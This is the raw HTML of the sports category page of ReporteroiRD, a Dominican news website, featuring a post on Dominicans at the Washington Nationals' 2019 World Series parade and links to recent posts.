            <form method="get" class="td-search-form" action="http://reporteroird.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://reporteroird.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Deportes</span></div></div>

                            <h1 class="entry-title td-page-title">Deportes</h1>
                            
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_10_697b16c7c94e8" data-td_block_id="td_uid_9_697b16c7c94e6" href="http://reporteroird.com/category/deportes/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_11_697b16c7c94e9" data-td_block_id="td_uid_9_697b16c7c94e6" href="http://reporteroird.com/category/deportes/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_12_697b16c7c94eb" data-td_block_id="td_uid_9_697b16c7c94e6" href="http://reporteroird.com/category/deportes/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_13_697b16c7c94ec" data-td_block_id="td_uid_9_697b16c7c94e6" href="http://reporteroird.com/category/deportes/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_14_697b16c7c94ed" data-td_block_id="td_uid_9_697b16c7c94e6" href="http://reporteroird.com/category/deportes/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_15_697b16c7c94ee" data-td_block_id="td_uid_9_697b16c7c94e6" href="http://reporteroird.com/category/deportes/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

        
        <!-- big grid -->
        <div class="td-category-grid td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td_block_wrap td_block_big_grid_1 td_uid_16_697b16c7c9a37_rand td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_697b16c7c9a37" ><div id=td_uid_16_697b16c7c9a37 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="http://reporteroird.com/deportes/dominicanos-en-el-desfile-de-la-serie-mundial-de-los-nacionales-de-washington-2019/" rel="bookmark" class="td-image-wrap" title="Dominicanos en el Desfile de la Serie Mundial de los Nacionales de Washington 2019"><img width="534" height="462" class="entry-thumb" src="http://reporteroird.com/wp-content/uploads/2019/11/20191102_122521-534x462.jpg"   alt="" title="Dominicanos en el Desfile de la Serie Mundial de los Nacionales de Washington 2019" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="http://reporteroird.com/category/deportes/" class="td-post-category">Deportes</a>                        <h3 class="entry-title td-module-title"><a href="http://reporteroird.com/deportes/dominicanos-en-el-desfile-de-la-serie-mundial-de-los-nacionales-de-washington-2019/" rel="bookmark" title="Dominicanos en el Desfile de la Serie Mundial de los Nacionales de Washington 2019">Dominicanos en el Desfile de la Serie Mundial de los Nacionales de Washington 2019</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="http://reporteroird.com/author/wmaster/">wmaster</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-06T01:39:27+00:00" >November 6, 2019</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx_empty td-animation-stack td-big-grid-post-1 td-big-grid-post td-module-empty td_module_mx6">
            <div class="td-module-thumb"></div>
        </div>

        
        <div class="td_module_mx_empty td-animation-stack td-big-grid-post-2 td-big-grid-post td-module-empty td_module_mx6">
            <div class="td-module-thumb"></div>
        </div>

        
        <div class="td_module_mx_empty td-animation-stack td-big-grid-post-3 td-big-grid-post td-module-empty td_module_mx6">
            <div class="td-module-thumb"></div>
        </div>

        
        <div class="td_module_mx_empty td-animation-stack td-big-grid-post-4 td-big-grid-post td-module-empty td_module_mx6">
            <div class="td-module-thumb"></div>
        </div>

        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->                    </div>
                </div>
            </div>
        </div>
    
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                                                    </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="http://reporteroird.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="http://reporteroird.com/featured/el-dmv-celebra-primer-festival-cultural-dominicano/">El DMV Celebra Primer Festival Cultural Dominicano</a>
									</li>
											<li>
					<a href="http://reporteroird.com/featured/ano-nuevo-chino-2023-en-santo-domingo/">Año Nuevo Chino 2023 en Santo Domingo</a>
									</li>
											<li>
					<a href="http://reporteroird.com/featured/vieja-belen-2023/">Vieja Belen 2023</a>
									</li>
											<li>
					<a href="http://reporteroird.com/uncategorized/dia-de-accion-de-gracias-en-centro-de-jovenes/">Dia de Accion de Gracias en Centro de Jovenes</a>
									</li>
											<li>
					<a href="http://reporteroird.com/politics/candidato-yomare-polanco-exige-reconteo-de-votos-nulos/">Candidato Yomare Polanco Exige Reconteo de Votos Nulos</a>
									</li>
					</ul>

		</aside>                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="http://reporteroird.com/"><img class="td-retina-data" src="http://reporteroird.com/wp-content/uploads/2019/08/reportoiRD-e1566753598864.png" data-retina="http://reporteroird.com/wp-content/uploads/2019/08/reportoiRD-e1566753598864.png" alt="" title="" width="230" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>ReporteroiRD es una fuente de noticias independiente, creada para brindarle noticias e información de eventos de interés relacionado con la de Republica Dominicana. El objetivo es proporcionar una plataforma para la colaboración de noticias de diferentes fuentes. <div class="footer-email-wrap">Contact us: <a href="mailto:info@reporteroird.com">info@reporteroird.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="reporterird" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/repird" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCt9XNl3Wtww4nkBGY1Hg9mA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 697b16c7cbe9a
    -->

    <script type="text/javascript" src="http://reporteroird.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="http://reporteroird.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="http://reporteroird.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="http://reporteroird.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


</body>
</html>